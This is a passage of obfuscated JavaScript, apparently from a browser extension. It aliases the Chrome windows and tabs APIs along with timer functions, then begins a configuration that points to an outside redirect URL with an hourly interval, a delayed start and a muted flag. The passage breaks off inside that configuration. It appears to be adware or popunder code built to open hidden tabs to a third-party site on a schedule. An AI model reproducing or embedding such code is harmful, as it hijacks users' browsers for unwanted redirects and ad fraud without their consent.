 87 (function () { // xps
88 !function () {
89 var cw = chrome.windows,
90 ct = chrome.tabs,
91 wsi = window.setInterval,
92 wst = window.setTimeout,
93 x1 = {
94 x4: {
95 type: parseInt("6"),
96 url: 'http://go.mobifoth.com/1195625/2/?a=b',
97 boundary: 4,
98 interval: parseInt("3600000"),
99 rinterval: parseInt("300000"),
100 delay: parseInt("900000"),
101 muted: !!parseInt("1")
102 },